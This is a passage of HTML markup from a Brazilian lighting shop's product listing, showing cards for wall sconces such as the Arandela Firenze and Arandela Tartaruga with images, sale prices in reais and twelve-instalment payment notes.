//luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente.webp?v=1741300871&amp;width=800 800w" width="800" height="800" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/luz-noturna-sem-fio-com-sensor-inteligente-imantado-luz-inteligente" class="" data-instant>Arandela Luz Noturna Sem Fio com Sensor Inteligente Imantado Luz inteligente</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 189,90</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 18,96</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-frisada"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Promoção</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-frisada" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=1500" alt="Arandela Slim Frisada" srcset="//luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=1500" alt="Arandela Slim Frisada" srcset="//luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/5_c5c9ad7d-8caf-4785-89d2-1618f03128f5.jpg?v=1741208642&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-frisada" class="" data-instant>Arandela Slim Frisada</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2">
          <span class="sr-only" style="font-size: 18px;">Preço promocional</span>
        <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 37,90</span></span>
        </sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 3,78</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-tartaruga"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-tartaruga" data-instant><img src="//luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=1500" alt="Arandela Tartaruga - Opus" srcset="//luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=1500" alt="Arandela Tartaruga - Opus" srcset="//luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_684349b4-f7c7-4bfb-a3af-5edf9283a677.jpg?v=1741209667&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-tartaruga" class="" data-instant>Arandela Tartaruga - Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 151,20</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 15,09</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-tartaruga-led-18w"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__figure">
      <a href="/products/arandela-tartaruga-led-18w" data-instant><img src="//luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=1500" alt="Arandela Tartaruga LED 18W - Opus" srcset="//luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=1500" alt="Arandela Tartaruga LED 18W - Opus" srcset="//luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/2_abd61043-26ce-44e9-be6d-cc30f89d68b3.jpg?v=1741210439&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-tartaruga-led-18w" class="" data-instant>Arandela Tartaruga LED 18W - Opus</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span style="font-size: 18px; font-weight: 600;">R$ 39,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 3,99</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-cubo-6-frisos"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale"><i data-feather="arrow-down" style="width: 14px; height: 14px;"></i>14% OFF&nbsp;</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-cubo-6-frisos" data-instant><img src="//luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=1500" alt="Arandela Cubo Box 6 Fachos" srcset="//luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=1500" alt="Arandela Cubo Box 6 Fachos" srcset="//luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/6_6aa33490-c549-478f-a1b0-76831ad4af5b.jpg?v=1741213051&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-cubo-6-frisos" class="" data-instant>Arandela Cubo Box 6 Fachos</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2" style="font-weight: 600; margin-top: -10px; font-size: 18px;">
        <span class="sr-only">Preço promocional</span>R$ 59,99</sale-price>
      <compare-at-price class="text-subdued_special line-through">
        <span class="sr-only">Preço normal</span>R$ 69,99</compare-at-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 5,99</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-firenze"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Promoção</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-firenze" data-instant><img src="//luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=1500" alt="Arandela Firenze" srcset="//luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=1500" alt="Arandela Firenze" srcset="//luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/1_f05ae023-e375-40c2-a667-8f1e5eb30bb0.jpg?v=1741213756&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-firenze" class="" data-instant>Arandela Firenze</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2">
          <span class="sr-only" style="font-size: 18px;">Preço promocional</span>
        <span style="margin-top: -5px; font-size: 14px;">A partir de <span style="font-weight: 600; margin-top: -5px; font-size: 18px;">R$ 89,99</span></span>
        </sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 8,98</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>

<product-card
  handle="arandela-retro-dubai"
  
  
class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;"
>
<div class="product-card__badge-list" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale"><i data-feather="arrow-down" style="width: 14px; height: 14px;"></i>15% OFF&nbsp;</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/arandela-retro-dubai" data-instant><img src="//luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=1280" alt="Arandela De Parede Retro Dubai" srcset="//luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=1500" alt="Arandela De Parede Retro Dubai" srcset="//luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=200 200w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=300 300w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=400 400w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=500 500w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=600 600w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=700 700w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=800 800w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=1000 1000w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=1200 1200w, //luzambiente.com.br/cdn/shop/files/6_11d19325-df50-46c2-ad22-17fb61de7f7b.jpg?v=1741297618&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/arandela-retro-dubai" class="" data-instant>Arandela De Parede Retro Dubai</a>
      </span>
<price-list  class="price-list  " ><sale-price class="text-on-sale-2" style="font-weight: 600; margin-top: -10px; font-size: 18px;">
        <span class="sr-only">Preço promocional</span>R$ 127,23</sale-price>
      <compare-at-price class="text-subdued_special line-through">
        <span class="sr-only">Preço normal</span>R$ 149,99</compare-at-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          ou até <strong>12x</strong> de <strong>R$ 12,70</strong>
        </p>
        
      </div>
    
  </div></div>
</product-card>
</product-list>
              </reveal-items>
            </div></div>
